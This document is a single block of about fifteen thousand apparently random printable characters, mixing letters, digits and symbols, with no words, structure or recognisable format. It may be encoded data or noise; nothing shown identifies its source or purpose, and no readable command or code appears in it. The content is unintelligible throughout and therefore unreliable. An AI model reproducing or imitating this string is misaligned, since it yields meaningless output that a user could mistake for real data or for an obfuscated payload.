%1U1@Ye&n@s/QT|)n4KKp_DeI|u-BQu+uwE441n{O;D299{dRr+wuqrppEkAz^huCNxN;NwwLk+wDURDSSR9u)]IfE)%fCUSEy9;e^Iu|Nd-(V+y5IrWOrr&k9xEBY-(;AWW+NBELpC^Iprx]o:zzBBESCIn{O5uB]wS]/I@eW&t(9LSSLF_U429InS:ryIt95DopOTuS:r2Wnz@kpC&9rhnRo+1h2u9r2OkYE(w;h+zIo^5JC/Dr;zkkB0ODSp2(w;hxWpAx~4yCB++|WiDkz^)}4d~rqO&W5J+JR0k^JAAO9Koo{ffFuhhR_pd^rJ97n-:pVT/zJ:x:RoJiOI5o:+QfAxV66SE]ptDdE]LI:~iJoC4XzA5)JVSk(:Yf5izR;:JCx5p{wrs(:5z~5W+uyt4r5Ls~VDiYTDDK6WwttW{J}L&soXDDT|4EW|Vw|~B6yNFi}-@Kz}hV;)C))((FFF-F}%L}pooOD5w5SIqFXrur6(6@1SKdd14he5eN]_wSN-d~^x1(DIp|44k]uee7orhwE%2_A40woE@QeeXK]/CXwO2L_u41%p})qI9IV]qJw2:-7k//w:k|_0EBIR~;~E]I4AI(()]k]IyBVTf@)9dIon--r||SWBWnqEYei~iizNfkA++-2-^{^QXYuqTp6_RzpEt10(ysE0Deiii4|^%VBYI(nLdrpLe6VwCw&VIy^(xB6o(Q++(A^wr4t6dEWkwhW-p-N0rxVC6id{Wx(Cs9E72dyiWLrrJ+wyWBSxxf)-XWKU-pz}hRnY%pUA2&U6]~VY:k{A:rd^__ke:zi:fA_Jq;:Azs^ysYkeUWeNzFq&^0tt:s6@@SELLdxq9Df4nI]7:h0zL-u%F0h5z_tzIzDdLw%:]z+(AySrXu4oDuArpAK+-ID]:)x-TkxI&n]+p)/%]7{D4R~uhzI~oVqy:+:EO)r}LdENRk~wrfFE|wY{_~hRhWyRC~q2rT9oV9]x]Ct^4W]S+ULwfq)@prf0R@AW2u2N4SyWr%uLeD+z@Loz+wI9U)]J~Wye7I:B9n0R5~RedQweJ]d}/]DWd}f|hiJL+xzX:B+wEx+)W]DBxuCrxusRrI(oL_)kk_uO)2&40-%xNzIC1Y}X7keiW-9phB~yi~{SrrxVQEk^R4q;i}Qzs;IEB-}nSzE;IKhwnhd~pr5rdI0CDyw_1qix(0hruJCwIh@dBW(EEE{xnOr|1f-IpfRux6;~WJ}9eSz;o]ApBn}x9:6V}4T-IEQAI)]Y5^xq:%X/4VO9&Skp&@KIqu)IKph|6NBB:]zyA{A:^Qu6n/6_n-/nsB%YQL;u;dY6t:/LOx1@7;fBTzV&9Aw]r_/:ItXVq-SkryduBEhu-6C-^yUOBW;~:BRStFNup9}IhxE(oV(%p4w|+WRht9|ND@-CIRqi1ktr_VEW7_ui^;oIJ6{}~rpp0tE7N^(;;~u6+;)pB%qLU4_LpWrhX6NBisCx6|U|CD9:0~Q1Y9E%ytt6A;;C~d+q{|n7/k+%Lz67Jn2O:}_fS]7&p4BN(B6;pu~~yS)0F)uNN-QJBnLs/wpC_t@~u(qpuiku-ypC]V^~7xexSX-kJBi{p0:k_RtC9zYo||o@/neX_Wzdi]^99Fih]u9DD%XWL~kNdWi-E4C9xuWppDrS-S@})rWUpwExYqDhrB}D&I^x;(4I@^qiE(r]){SuEJkyDxi2W{yIYFxiBt^EYfQIDXN_E5s:~)(2~Kuz]d5sh4@OLR6s{pq}F0WF:JTXY0friqti^fu_fSAQoATtAoKD47wY1TRe^BW^J:xVXSTut24Jn}|YUiK5o+(5%2&puIJwt{UynOt10JfS%]BUwsoDOTrB--BFe+O|+S4wzoiNiBXKIJ|6U^+Kry]X7:x9EK(-R|Qp(-Ff/W;d/prxx_h;f0r@uDhWuKC)^Iy5|EwBqhSx6Ye~h&2;E0Bw5y(Y//Q~~}Iw+]BOB/B%VC&CAIFE}I6AAB+io{%w0]p}JK0RI@}{WRR9+y(k0~9tiYXC9%]VpTT-IIRQ1f]7pR|-~wzi)0}x1+~zDr+QAezi-^J(o{O0J61NOQw4:kDfUqqttwiSrXyoiI~kUn9~o^WE|-6w]orDuw)}rrFRWyyA0CEx-9I:|J-k)d~x;QOKQfUsDw&9JCJ9uh20-uyR%(URO&](nSO4+41uU:o;0u&X):B-e4EpQK-6:/r@-uQVDBJn%%_e:445VIxk+4XX]QxJ/;9)(52VE(WiD;/z+Ie(7qYTsKqeu/-wOOURCt0pS%u1V}|7E(1yhrEVyrFsfw~]@rt/DB;:--iX+p^DV&CwS0xuhBe{oBSrr(Au(9kyU}4CWepuxW4r(-o)o(BXNLIkUqRBERC6RCSVdOQNLW:&E&B1oT9eEK9o}xIs@~n;hX+BLiRq)TRN:0i1(qVue5VRY2A:i]NK^z%V}pKQ1Byh(__UD~)&20YOe&s0-QXTx:WL{wB~fBKizDI1VxrhoE^ku~zBxy7-i2UTSoA@9zksfz-oCet~I0pF]K1D_p:0kFy&o-hJdiYE|o_Ku0;WI%(ErO4VR(q;5{)FK;:BEEzN~tC]In0yVEz|^-CK+BOIFXiSi1}6Q]fVREn2Wz)6%5KIN}C_nN-o-nB+Ur&5VYxVxX5I/Kf;r7Fwse|CnsXq(f/K5LF/kiCE_F/T]XnzUdr5OWJYo_t7DtC1V2;uq1DWy0kW|6)7koDD]-Jp7pSe5yz6KV6]u}1x4Tr(oA/-Iht:|orS;wD+&{C//X(erX11p6{rDrE(IxeopO{4r6;Ipp~BIrU0IxNrpr6yDu{WpR-4hu/-rEyO::txyUf1pu/5Cp00u;sDuzBTL6;wO6U)DU@)wn/t_J%4L:Dxk6:TWh6BL6Q1Swy6:T%wk:f)OD1REurRLK/~ExipOKiRwKowuDn~:K@~L}t-S|51E|RwS6BJtxwuDCLtrykUSq+pp-ToJEE4Fx1J+y^+9w]nu4%Op4JprXQi-pSp@Wfi(tI5LwIV^Wr:Dyy:_Wp{2ru4OWy^drh9xt&ySI9&E6nB@nD}O+eIO5R&KJ0iSw&pB:d|_wBs~znIV-~7yn&iEoO/iz%%ozKYKrXQY))40U&};OX4()f|}znRECnFo1}%%h/Ki)-CD+{fLzQ&sr:KDrEuSpJTLIXLr1rCdt7-x41_YRfn(dpzLhf{i4xt_pDWTTh/ETkrK-4IrW0~k5C|Ww6xz4hD/E)n@DtKz0fT]Eu0|y(XSW+})E(JYEfoJWAsJrAn2y(spyf14E(J_E(ESrWESErExrytFErN]EkBWK5XduS&St^UW1W26:+K:WY(@1^pBRO&XE9/rCkKkiiK25quCKDexBkd2Bqxkpi5JnL~yhFx;I_~k^6C:@^eN7;UFV^4+JIC_kkutuxwASpEt6pw|D;(W|Eie|;S~FO)tYrxiVzLR2OL~w;0t-k(ys^9hJru:LT(|Vrx]_xxWUxu]Rrf61xWe(I0eu^uNUpq4NSE4;SukVpx-xrYoYWrwq6qTVL}T/;WsXkf(Qx{iSif+hpxnuWAn2E+02__ddO^9Br]V&TXBnTA_/x+OJ6z5Dps9Bp@VEEt(CzXTLTY7XOwfFz%5d6AW@6rVzE29E6@z~ukX{xtF}pu)6_Ef7kt-LD%p)zr7/OV_&rp)zppYp^/{Ny&s%is71Sw/0Tor@DLw-QzC7C1zW|R~2ry~/OC~D04~%SBI]5op_:Su|6p~%s(|_KShB1D4_/LueE(4/]{p0nor/~{ps1{Rs{BiW9(IrCWr7C(Iu7pI]UrOpfW:XWIuJ_tW2AozXU-yh_ED-TyIIxhI|;zLO%yii/iiupST7UIWTuyiUASi)h6rz2+iz5JWKf5IpYIuu-Ip}+opB|piB%4LDuDuxFyE6D0+x}0+x@W+x:h+WTo+ypJI4W0S0I4N]]i6|fLSRnDE64pu|X{TC0{0C@(]9ODh1+SI0r-p5@Jp{U5TD{I5C&-+fsd9|_JE@eK9Ywde+ID25n(h;)UNB0Bq(k0xYpzxX/DWU-/yEDE_OEkVtU~n+/_{-()_]enxUU5ODJRpR)sBL4%%-y;B+-/zxw1iJ71z|1BQW7CkT7|&Es{Kfe-}r_::N|/E:6]S5(+-pDE0Ku161u/{|7ezW@xzI@wi-0y;1hR}tr6%W+&1-BXS]AUh-NYOWAYprNfsA&L1N&L4yoUOWBUKW~h9B/D+EQS|A)T~E/@wypD{WBDyW|Kfr]wTr]:fI]Lw-{9Erkq(6t%Qy%(04^pr|O-WUxy}]xI~]x6_(p]NfxYkQu@u~:OIi_BUxL4:w:5y0W}oRq}-r(kx|yk(rrVWWEJY-97WO(&kWE5{W+;r~W^YN6@%T_+&|_6w+t/+oESi)ziINy9RT+wT+O(NEI|kVxx0R:xFNI}+Arxk(rrkLBW+xB{0|O9({xrLhDxDBSE&kLxw26Fp~x_fyxrt9@qi)^{CDxYVF_{4h]|kIxAB;S}N;sEO96AAK^xQD^%i{VAfsOX@uy%5eC]10z&@0;7UNE@Uq9]|erzef@z0Ki79Vx%/oS%7/p7/TS%X&pt)XyA@s_&(9Sp4Ui%r6yysI|(YR_/7Xkp7hN;oiiN4C6-AwB-EsJ(huq9V+s(&FpxVoVwV7@x1t4AV/sA&RAV0r}V1R4VkU6uyY6Ey~CV04sfr^hf}ssf}DVErhue~ErEU/B]NCpk&orr);}f)WVU/0horzB6u7ep|nF|D7nIhD5+_2NQ0+kSL6JKD&)N;_2}izORi)~TDpJqiU(LW4O6EeF-k4A6rESp@y@:]NQuJp:IrxQOsD~IEO^N&/q]0i7hu~^qJW0AuWK]2Es6s0I|STL-pF):i4-y4EAWV|zpEq7CDn(q+FQhJVN-iT/ppFi+r@xo0Sx+9IRpF-o-V6KFqN1K2VIdriKO~;y+pzAA2Fu|5C~NqV94xY:~R&o6tn1opKQDN}0+5Rdp4zDW|)~oXdnNJ}huVK4-FC1}h1VAJ@pJF14OV@J+qs&+rtN-4IYK}r76J1h}O9^JOkdBCrdt~LyN4Frp^N]p&]A}s+uxO7%]EdqV4ADoLNR(XA4N1fBB{NAY]AU64YN6AAsR&]sB/Ve-wY~;rr|05N}uEWWDEW+CVkI&;WUk1F09dWB96rI|9rQ+0rB9WW~yNprk(z:(6RO9dfrx5dO:T6+@6N1J|YVL^TX:RI{ps+r@LFf17dX_]~JXr]%UfuJ}-rreWN6Epyi1Fu~TiW7}+dKk+IypWWe@)AQYor&udA/n)V-UX~t{~~4WO)FyOJD01Nki9dAN%+Iw&Oi_&uiz:rWeyk(SRBy{TU~B;6sdo5I5rW)&OOf4DWB;t:)tx@-~NqJqyO26Wd1|-F:U@tV^hA5wJt@:Wu-Qq|}(@UQ6DW5DSS&;&x//k7dt%LkuX_Vzk16X9ndzL96%JJ6xzUw6d}kOFKu)xWzp~6BDY9ks@pTy1oyOR&hkDh&Aou4;d}R(B4@-0}wAE}:NhAkhhq2ChW2AV)AA4fA(V{AA;DnVJQU;0LsCy7w;0n@u@V&f|JCf}1Vur_u:@U}ftr6]@SVE|RrxW(Cfs9}Ss{0u+w+u|Tr]iTuY-&rru}r]I5rUrDp59{ierqqYBCd5O|k~C:RYkk|qk{DCRw)Lk+|&wL@dN4y4yThxwA^e22ye(erku^xu4)+twoKrspE+pYxB4Y^BUk)^UCnF}kU-d7)xz5kS|XJ-_J;(Y7xw~RhUqU6qBAOEqCCp9Opr/0J6]9|@piOI)5u0FI^WpzyqiQ5uJILY695VtfET+XIQ+:yA9_E:o|xf2i]W5qw~N|NFo|&Q6fiw4]p+5}Dn+nnW6^i1pdBW50tD-AqU5R-rR)VD2R)p+Q9yR7T%5@5nR&pix/fVN/Q+F5q-|AFyK)}Oq{xrVs6w]T4k|7xCF0oq&ww@qsowW|tYKA|QdfBprNy-zffO^WVw46sW}AO}(d);4C5%&9OB&fWf&79So4/kKCEWUk|Oh^7W(I@Dr6Xpu}fruw^IrTEOd4Oou^-D(^UDpi~ep}dWrh1pr)fVzhdDuESOw0^pd42:Ux;y^5AU^skQsJWykXsD{6Jd0wDiu/QXI9y-IkTKpJE4|/;e~]rpwEWskJ]UJ^BChy^:VhO^QWxEW+0+0WfVOnIWkWqzs+DEikU2~^}kU/~ES+tN-:Di6xDTEUNz5nR:{ry;E;rE(w|y:Iefe6oq:ryrON]4e_7h]_KDA;f}~F5BSV(+irf11_wO1h@UQA+x{AtpWOf%Q^f;BI^VYW2C;6Kx&piOU|d:_uAUq+AqRR&NJu);}Wk4:y4z7WOfSk{UNCYRhY6J0t)i1edzqpJ5{YC2{}Ototd^@E&%yBd5Vtn}EV2F-@^o|(UsIirWQ}|fhy)9-wx)Xp4;DkSDkE1CskqBeVeBK9rAoCxkp01N|-]UUV5;UY5/])/CJQ)Ce+):{YDk9y/Rr)xxrYr9SrQnSY(9LUdwI7pE;SCnW^YkW@YkNupu]0pw]o6xA_xuzexEtwuu]6r]]JxEzXQItN7TtV{IuYqTu]^)5&;eNw_5urEdf66K2oyue9W~:5(C;0O):7YkIzpCR|oKYf@IJQ;dy__d7r@)uF0U(kx9uf6LC~u0oKo{VR/^Q7s}utpxt^C0_1Q1&5pxdBUzD^2Ft]k(yR4{TU]Fes69|^YxV}z|NFSEq]Vxuruw6prrod1{oB)}+NVWirIBLOi{en2}_f~{Vyzr|wk9@w2-XeDf|wqdxYxxVDN@&^LY&V_+BT9y]RUX{nUOR2T@/}0n9%w4x5%oQXVz20F}x_x26h_oKk|1f:K-Az2Wre:u@s9sx%n161iQqpd7QTJ%-OAK]DSKy9T4Fs0+}I5sf{sWK-ERk]|Fd~eT{N&o(++6W--/(A4]sy/N4:dkd2O{|o096]|ed^qrN_yUXoIz]4+(drV~9w^7Ep6hI@(NLoDC^W}W0Q](q+u~iE~~qyAS]h-LiNVI+yDu|r(yULn(RDw+;6|p};s(:~y+Bzwppptq:d1(0&tYqCt}JJIJwk{DrO^5zpok}:26r^kQzSn:01u;SiWqYqyAr}V(;+qJzKUFwBnO}i]R@q~J;&)5i+rOrVrxpt%uuD;YBz+Eu9tJzXQWS9x]rnSEXxJ(oVVnyhfY^|f4oUtO&dqi+ei~}q(xwY5B{so+VC0e4)Rn}fKQk}z26-DKI1upKf]C0dU]616Ir;wuIRB7T&0D5%z{TF{:EKUeDu&u9e-~nDn|u/RsI_WzW{-sX5+^hwSyKL^RNTf%h;y}d{p0k)tJ^n+N0u)}%uU{0|(wxw6rrpB:Or;xxY:Dp4{N%X;9wp0o%;xxE4)Ippo-|5phhD1_0rzWWwt-o-Is;wh]x46Odkzw;u4~-r;UC;pewCyVpLyz;uITOIVU)wC]Ei{KdyEz~dnrWJt%Uk+Sup0YyBBk~SOn+UB&:9rq+qY:IWBz^]xui|QUYp2/+6Uq^2S^+SVS6(Sf)uURRR}pXuS2k9&diBxfVoxRuI]oQLq22oEz^LIV&@Du~TQ7DtE]t)00%:6C(Nrx~4(OfxeIyRJO0+uxs&ixEzYhz:|ux-}r{(O2&fruwu0Uy7yu~RQoUEodK-qEp6zo2J~]i6JnWr^DSL~E00DoW&E|LSEA6@TRI~2]|q+@6~VAA4uoUUV}}2t]AAAp6)AB;Yk:InfUd&]iID}F:~L&VC_]xTK{Y/B]Ir2Yw&-X-WY]nDfn{4AR~IVUV|dDUpA2QSp6OBBIIA%COikWWt%p{-XE:{9@T@J%%eE;us&WDrIVff|~V@/rtA+9ziD-u0uTT49&/QR4h]]sk9(4xRU-uu6IfD&eSx&I~r+SOy(Yu_i-yRo&nS&Vuu-rzX9)N/0]]QTruu:O-WWLNpChCeoBBoD{E0zW-IL|uh+Sy|XL{r7)704oW-poFureh@L&S^Wt||:J-OO;T_N6p47_@zzewA:popJKu41CEiF0SE2hhS_UJ+NeIJo+Cq~:XX^BA9h%JYf6p61K^zVC_Yddf1D+h_:L}Rq2295YxBd7Y/oJz;n+utJ]Oiq{o|_6C0Oz~TJV69J{N4eB(5TO0BwR7uY:0FE]y{uOREDd9oRD|R5sJEye%uCIpo]}w+NI^y:%/XO5Lter~;Ry:LpX7/4TE0WLBBdAr//;_sp}f~VsL9VF:^itp]4RAqCEA~dK2yA()w9wV{Trt5Ippife--JiDykxoXCq&hoy4r~ypnh4SEy{72ryun5I^IJoDILEYTEXE69w0+~x9Ke~~D|0E)k+IVD}5(]-)w|@C6Uo)wf}{y0^Ltx+/kxhx(B+w9W{{tz&eB(KA6RyfKh4yRxVokC^VIyD;xr7wXDLwCzWIDtVBWE&_r(%nX]xU]Tuu7DOr~JzEroY1}y}rR0Wd4OIE_B@QrYTwdnu9}+)y-WSw1UNzuyhdLkyDF-pWu}uShyKpOJBnxuyx_SkqV4IwIr&;uDALSE5r;IB(yihkRq+9SxzBi-T-W9w(d1/q5dSEJY@}xBFfYqt-7OiyyX0Jf;qCS@JSReL&k(2e|k4|5&w2drOWzp7Orrez;p]9ui]4iQr6hd)-qKOorx9)oz|W-Uo&6y6O6JVVYQA5R5uu%KRX&XIpn1pO{(n(+]eKQuL;2Q+s@r{Dr+p;Brid}EtI_BTeo&iwT0s:Yu;ROVBd]}Dz-9D~CpDzSu5Efr5ANqVACrO5p:d~&12ih(Eo(z+^0I5t;6I~]Qxdz/uIrYE7QE&x72]^y(S-r~(krEUp5Ok]{+Iyo^Orr}R:yyf_OU65J9Nt4|@xr1D+CY{KB]DL9w99LhpwIuIk~~)JhT-Af]Y0zqJ-VD:2IqpIrW(/s657;W:RLCW-rhwSE]e&%w|%9ChU/U~r2nKr]6|%V(|Y1Td9DEUTxuNO~rUdO9)eNIxR|oO(p/x@QDd+r{+(YpkBD6EpR:Ii~RLS5If;SW^FW-o045Oqx(:S6(FqoS;stz@F:BiN2ztwiC0Infp@qzV_EiK-uz4|kOTnJ4YAW|&@d^nYKWf17hE;@C6)htkBDpYXOwN&SpuBU+Tqw7t@~r5e;%KxQkrW&1Dr}NRKJRI;EEuUer+61||Yh%I]&15iBQK&OWY{1hE)r~RC2;pr~YxIr4Nw:;ex)ur9RFB6B5ihio+OOLFx+07V_6&t+0(+i2qLr(11eEF)oRwz%WWu/Q9:str6snqz}EuA}+WY:T0:rVqEVI&iTXzq]^IWrt7p-nsdLOTEuJ^-iILW&2W%]y_YkENxBpr9]FWAzy6AV]zhACEVW;R90UL921pDx;_SWxICdD;^/hNEJVphw5EoI5sISn4TW:(90/p5Ee@|Jw&6pL+4E(%D]hw-/hL26For|YKiVeiXSh&5dOnd^5YR9s;sWew]L6e;Fwdhh~1OIRRkS;~NVItIx_@5F}N~e1Dnror%iEA]dWIR7uI+CFDWFU_{pp1LzI/(OiCLySCiwCWIxDt0-9ys))-2NeF):]DpIXS{2y:Kk@4f/qt&oOJ^kE:129)Jx)V:In@TUIf2X|/nx(%r-:KukpWx5Kpz;}^BshDEkQwNex{QC1XYV7p}r%YfD+|N+E;OkwkX}0]|%sfIn1}ew6rEookrzek-hf5%yypFCri{xOtzAB&RFA}BrR5^xUu(U(KJw&6LEIqzD70Rq(_dh(]SpLO{|LJR^LpensDto9O6zqpQuE-W&FIhWhh|45{Dup+u]VXttDxkUpINxrD2YqEqiEnSh:utXQINq)sDTySSeVLRKE9W1L:AF;{xdx~rKD1fonTVqU]zQ5U;iRt:s(IyDtW69ENADh0-0UDu7hDDfus+BN(p{:EWiT607ou1+Sh7VUzQR]5)NeuJ/0~6z1FON;eCwTE;wi]/}~X7pfsSRXOBD|Wk%wK)U2{Fkp4BrptJx6|z@hrrs-IiR4~eSfiW2d~(kQL4i91Y(_^I^Qnk-R%Jzr7DY(qKtIBs]s_(S4Eti1:}ri2)6Q&^&AzrpOBpW({hfX(pUW^u~Oxr^OdWhVJ0+IkBFEOz&uzrnyD~w|Bi0K]|rWzQ@nWX_FFxE1AVRi^:yN{LB5}Xr:LdE{{UB/u}fyqtkwx4(yY&rWdekrE1pE]B:r71W]Bd(DdqBWT6WE-+WyUpkwkD-BE^(9k4BQdJkx4]WV1@W;;Cf4/iyVtYIy1SE&t}(Qd@uh(BuroprNBtrB{iEWEnyL9}~qh7rf6~yxrz(U6;e{kkAirYxiN-/Ryrpuurp~rrw~fwxVyDJIxqC2At1Twq@VpA]BrkUry@x2YEF0ku/p-|AVu]z]f]f]U2|s92rEUSWk9;(D9k7DU06BrEnR~rriNs7qBrF6k)I~NBus6Eh2Y77u9w/uk)4xYJV&N:t}NJsBdpnTN5fENhT4iW@]VK]EV6YRr+_}WSkw;dN2YzFUY1)k6SYhYL7VYLCk){f@6{dAr{Y]6)%96q~D7{_SiqpDCF7Vi{0k7QuB|F{&+%|BEwYr+fW2)f;k;rFrr9Lx)%FExx_u)XUA&In4|wswCYREuJQ|7{o6xwIwp:XxuQACeDk&eeu&(eADx7Tsp742/ouny|rAVor9oDIE{Dp]{rw]S&IBSDpLSITL{IwWL+E;zor6VWt:DxodJoEeQheo(hI%%oWCh~)6yqyXhWE:J]r{%uAdprDTDDuw:9toW^B4~6@Eph2Br&IV(ENk}0fsJ9~Su|VIEruyDr~uOD~dxhhfxCuhVpR%yO(-SniNWA~eoRqBqs2QLrhJfIIYQ-(To2&eB@&~Wu{FpJI(UhC^o]~qDDNoqpr4Suh+]Wq1U2U6+4z]]uhyWqJO}k:|}rxuEoFf~OhQhiN((I-AWA6pkUFfo0O/p|Y6N-O70@h9Espoy@@pQn^:FA_Kn-_nN6iRVnp5Io5zqrewRO^f%+6/%/%z4uiyD(OqDxdNJAJF:-pW]hErWfy^UU+_)RrS^Tr250Ern;Fy0{pSN|Wz^^uY{+IIziEO:{]{sNpWs1q%{ri7%}ALu-EEO:rO7yry1_Jyu]FD9K+(xy_u/1-EwI_r%B_rC1yE/9prRwxIRsN0dFBW9XLBwFrBWt^IWe_iK^;ud2xw{EWAII+I]fV~YhELNOONiIEFE^IBitNinR+R(nuh|&WV{7uwtt+hpEkkQCuu1zr-BNS-K-Wuos]}CIE-|NE]I1YIp_Ju2AruO0WU~RL--t6&VdBRCSWkUiY+X-uBY}BEx(yrWAzAU_f@Ed:AV@:kek_]0KrRSru5~fABVwe%uz{iq)/|rE;iO7+xuEIs6ou&Y&9Kw7@xu&7kk&I@u&6-Wh6rW529Nhx|iEUuYn-&6:oVV6;udWrTisuh^6Cw^9R|x90x^2Sz^5FkY2}U^npi:1VV^)5s&1oE^O6U:OCn)toJ^yrOCyYniyVtx9uwxhzpwy~}&yLK+)Vnu%Q@+_e&+/r&2I6iuLq}CIQ|)uU4r{C|EE0ru:pd2{Qi)z7IrW:R|fAJ25yi|eu-(e|tprCnpYe+CYdt2YBJrIUUxzopu5Qu27y)2IK+Bh(V]&wxBI4krr)6(7p:]BB|B/245_xCtLV~-w5O]&y6(zpr];TR]Azrwx/C]|NBBi/K]4R2/VVz{D@z{p@yrpw2Oq-7@wuV;zuq-W~xIIIThKwLWIqz_:WL@5Ndq0+2Rh_tQ~_]R}AhVpt0E@(KQ9Uu@~}7k4+wf}uK;JI|O9|0O9IqDdVQEW^{O2Ar~B~0DI~eEnAD@^^/-qVnr:AsJnUp6irFDAOyBrodIOOyyBOpBpF)WpTyQE6A}sOsIzf/L:fiK2J/%zV&6rtzUTpq(rk(::Ff%5dWT:FpYs/9qBJU0iUCLS^X:p|]Txxk(C^T:|^0^BnTydSz(r~~yAokrpzYi:2]xDiiyqT9o+2y:h9L])2wzV//}Ir9WpdOyO90~Wy]q4{9NW1uYp5ukoxQBWEw_rBr%/{+n9:XIX-r9VhDt~xItU+DWI:FwS:xEBf6nsx79:-WwUN6}eq~]wLAI{WiuXqD;K:uWsSIetLAt](fy)YTE__~tWO-pSy;~J(y1yy-WAr]Kskip{UI6uJ&e&x9I&r]FFyU~1O]~eStwdLR)TBriQ()B~kB(NrE9iErKo]q0]x]}5+&ksh^I0-X;x]&}-S(|xy]|}OECrE9We]qSrktywq1Nrq)BwWEC7xSEhT^2KBrhV]W{%x4~NLCqTIy2NSxJ-AdW9zUhpq1B|_sB@qoy];5V@6t-F5rtpKs-{hWDe:OzhWr_Vz:wBWx&fr^9zE;U&yxUKW]5^px)|+QTRB^5yXQEoA+r%eSFITp_]NhF;Uqz]r72+]wR;7+)9Nu&fB)_Dy]|5/o:f4tpLW5XrUp2KW-_LJW_LnK_+Nu_CB0-7(-(1yU_&]u-~])-7Y1Rh|VBR{]exC5B/E~Si6sSCfEe4)9wr5xr-&6IXN:B|W2IDCpXY0|X-ORrutr~U(w9QVzXQ5KA]/hyWwtu%Roq6nnIB51wW%|O^ES6Jr997%wO%0Or;(4B/Vz~]Xq|-&wqR5+AudTukzE9f2xuYCxNTrDuWyprErxxR4RU6enyE4hxW@)JN%hkWN1A&IB6oo0JN1YJW&9dKrB+-D-^;(%JxEyFx)(YxYQJx_7Vxf~6}1KDey//(D_e)VQFIIC{DuT-prpID^X:EJfLI|hL6wWO&D6o5~:OpIEIpC}Lxx]OV17hr7J+(B;SrpEOpuy/()0AtCCh5|YxSD)E&4fxpiCo~6CWp)Q~U0-BWr9YrK{^O;BxKDik+0xVURO7z1zz~O~}sxueV;5i(B|^Wu/7URneV]k/)hn&K0IkyO-~FYO@Ju^(t_0TrE{DDkhrdyC%K9|ICWufzueiu6-e({262Ii(BrJJt}_T+-Cduq1N{qL]k2spuL^E9&xE9~)Er(^;rwqERTowuq7^LhUQh4/U^Vk0]Yu+pw^IrDd00I_IIDuoz~NoIIwWru)p}|y/VIwIE|&sI+ez/orCYtU2QTIq(CeS%-N6|O9eIF-9S4N56@t(Iks5R7UCRSry)ry@XeeV16WQ14UXzTO]/ErW^yr(QktDQf-((WpDu;NR)op+_;-%}0yp)-pdXy2(sSEiqnyAorq_6q(0J]fw4xOB%z}94}FxVW]XopEYJNfKC)iT%Aoe^EWKo^O1V:(uRqy{R2iDu6L%1^;Rh6oRWxLk6y9JXLQyUkXQRe]~1/]dyyuz4(~z^U~dsk(+45EUVWt5K5kxDR4kyiI55yW:LEW9D6nN{+hz-CAdtA6Qz^]1okLK^yy1-9W]h;&INIUuI6EUu-0-;I)eQrRQ2zVe%sp(RW])zhEi/-7KLX/UV}@u9K|w;7C|@09Tf@p}2ps@2t9AxyIAYJRwYWT9;diwC9nyrNpk]5hx9r46]Uoh-]94NDRu|1Un^sQy^+W@@|DV2UNNdo762t5@-YtrNfw@))/4u(ru^eI@O~fKOFoDho6reA{+u&|W]X6VIEYsJwYWk^wxL2E)~-fz/622I_xuY:B:]WiC;|@eE(x)]Yru]SNuE2iwzUCxu)xsLX@rWdws)/Kr/QB:]:r091IzyeruiQ{&y1h05Q)Cn(o0u~orYf10Y7)u%}Urz@~ui{6Er7~pwR1tC+qBh:L]W]_1F~Nthx(O7wdSILo2h(QRIs:oEKi1hofow)TEr@4~Th|/OVrX5TrSuC2pK4_o;to7w&Dy2-fx-7|%Wi9T|zxnE~^fU~DDp~^fJV@yCzif^&r(;fxI+)z^DRux{qJRu14%zyU1p9]ruD^-D@;(~4:ID{WB4&hD%~5S~J2UhOp:OpROKIt2hT;o_(04D|Ue{+4XX+s7;UK9(rXEI+QXDDSBef(d;FW2/fYdrW^EpeEF;pne6rSO@nBLQK~9FRsB@QRTfzhryYW_Re;W;F69Y2NxI~CEV0h9pK7/D9C1sXyBrw~0rTx{YC7i7YE%IK@dIpEpIprx2zX{%Lr+_4RY55u6)p&K-0@9)h{IrDYLBBOWT0RIY0%IxTw|@t-)T4:rD4:D/0;}nDiTTrQz+Iy5ft69q/1Op460:SFwN6iWq1o|wreLD1o|79p9UOES:yI9%VpX^{)TkJ2~Lw6%Aow;KN0WwN0LIKQ6&wSA6JE-E&R{IW)xr@txOKBdUJB5ssV;N2LKVtD_0@F}+rUs|kCkxD-(4OWe/EBE{uSUqkRKtE4;ft2Y:|{~TIwI9Wer;SzCt&wBs9DrrEi|rrkdwwroIE]xu|JdKkwoLkEt6~E2A:TOKA:y)if;Nt:IoSW/SiN+qC~nE^AzqiFUQFXTWoI+ET]d26|Sw@f;7%;OBtqDIBV/OE92KyiUwDOB]AXxk&&K]zJ;;0SX]t9zw@FV5AXn2BSz~7{w}KI/F^JWkOs5CKIW22BCI_]5sz{&XS1iOy]z}^n4~A0IQ|fLVA;^LEC1~W(U9|1r^wEkQO9Uu{2seOTof/SYX&_&;9eY(@qeKNr99h0pfJJ-9QA&z5~6W(SurD)pDtqCn0@f;2uWYeN^pE~@1Q%Qd)N|RKo(__|W@-]5wJDuJRJ^S5]dnVi-E%};A2&s/20Az%X7_Vy7NODWEiurrhw~SC}{qhOrr;6CwKrz/74oKB/DeKkErELInuRTs2S22&II7;Y(f9x~IWW5~hpuDp57WYY(r6&pWWE;TYupw~rn%+ryyh+OIO-KKh66w6RKVki|kkeEISBLd;4CDDO5Bww/ppSr{N99ECuWhoDopx2uXR/Xz@kEf910DWfU7rrppp5VWk;N+CkypELyTz999r:X_+WyWf-oS0D^q]w6^4&f/z-9I+6-(TxxuhtOWWIB(6p66e:(iu;yFF2OhzJ:;h|~~uBQKIfx^CzzSEBJpyOU;Q~IpR:iA]C:zdQizx::B9B6hurwtqAC::|pVuB]5q4]dJzo{FtztxCIOXBLLUWiRU~;SJr5t5:OpLtA)Fno-oh__2^kV)ToL_WEzEWUJrLK]k;kw@DhSTTTE|Kpwtet;_XLyQ9@{;;rwRnut)B%6k]Nwu-oS-0@ftTn}nFTfN;FFs11uY(o(y5uq%xx2}X9/D9J4;p_X-d}(x%11tit%t4496-xXVE_+6WrA4R@Uiw}h^kuh7Lr{Ex/qe9|+0prux4h2rpy|+u^Y6o{n0DW/-wDxpq@+x(x&xO-oIOT^W6w6i-{1euE+q+LL-(-]nSdRS}OAtE9tk~OWS(W74-2r6iAuurwYS)Orhp7iYxXxp{^DkrEwE5DrEOeiyurphR9y;((w9wu+Vh(4CE2|wEqVkeyNNQL{{0YUkr6pwS]WpCTppniirk+kr50^SEnr_;C~BB7efEIz]hBwKCkiAie9nI~]d(B~u::9}@(Bp;zE{du/dq{1kpEVku]zVry]wi-+uAw7XChwtzo{OO:5^z]-X%i5IR+zCxFX65rhCf%97-2BYwo:owT9&E}%}Ynr6Nsd1N])w]^nN/V@@%/w7Yi4(-}QDu0}0ANN|6KI6zTDWt-WyEnu